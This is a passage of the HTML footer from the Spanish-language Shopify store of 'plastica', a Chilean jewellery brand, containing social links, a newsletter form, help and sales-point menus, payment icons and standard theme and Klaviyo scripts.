      <a href="https://www.instagram.com/plastica.store/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@plasticaconsciousjewelry" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@plastica.store" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://cl.pinterest.com/plasticastore/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Gracias por estar aquí</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Regístrate y obtén un 20% de descuento en tu primera compra.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18669179633889__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18669179633889__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Unirme
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Ayuda</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/hablemos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Formulario de contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/cuidados-y-guia-basica-de-cuidado"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cuidados
                            </a>
                          </li><li>
                            <a
                              href="/pages/llegamos-a-todo-chile"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Despachos
                            </a>
                          </li><li>
                            <a
                              href="/pages/cambios-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cambios y garantía
                            </a>
                          </li><li>
                            <a
                              href="/pages/reparaciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reparaciones
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-5 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">plastica</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/la-marca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Quienes somos
                            </a>
                          </li><li>
                            <a
                              href="/pages/historia"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Historia
                            </a>
                          </li><li>
                            <a
                              href="/pages/sustentabilidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sustentabilidad
                            </a>
                          </li><li>
                            <a
                              href="https://www.tiktok.com/@plastica.store"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TikTok plastica
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporativo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Venta empresas
                            </a>
                          </li><li>
                            <a
                              href="/pages/clientes-felices"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¡Clientes felices!
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Puntos de venta</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/agenda-showroom"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Showroom
                            </a>
                          </li><li>
                            <a
                              href="/pages/encuentranos-en-chile"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vitrinas en tienda
                            </a>
                          </li><li>
                            <a
                              href="/pages/puntos-de-venta-internacional"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Internacional
                            </a>
                          </li><li>
                            <a
                              href="/pages/encuentranos-en-las-siguientes-tiendas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ver todo
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/plastica.store/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@plasticaconsciousjewelry" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@plastica.store" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://cl.pinterest.com/plasticastore/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">plastica</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://plastica.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//plastica.com/cdn/shop/t/35/assets/predictive-search.js?v=16985596534672189881730919037" defer="defer"></script>
<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "SkasxU",
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{ 
    trigger: {
